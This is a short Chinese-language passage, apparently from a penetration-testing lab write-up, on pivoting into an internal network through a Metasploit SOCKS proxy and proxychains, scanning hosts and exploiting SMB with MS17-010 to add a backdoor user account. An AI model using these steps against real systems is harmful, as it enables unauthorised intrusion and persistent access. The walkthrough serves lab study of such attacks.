



设置代理访问内网

1 | use auxiliary/server/socks_proxy |

配置代理

1 | vim /etc/proxychains4.conf |



测试



探测内网存活主机



用nmap扫描却扫不出来

刚刚拿下的win7是存在nmap的,用它扫描.进入kali刚刚反弹的会话,蚁剑不是交互式shell看不到返回

内网打点

两台主机都存在445 和 135 端口,说明存在smb服务



尝试ms17_010,发现打不了



再次尝试ms17_010_command,成功执行命令

1 | set command net user hack 8888! /add添加用户; |

win2003也是一样的打法不再赘述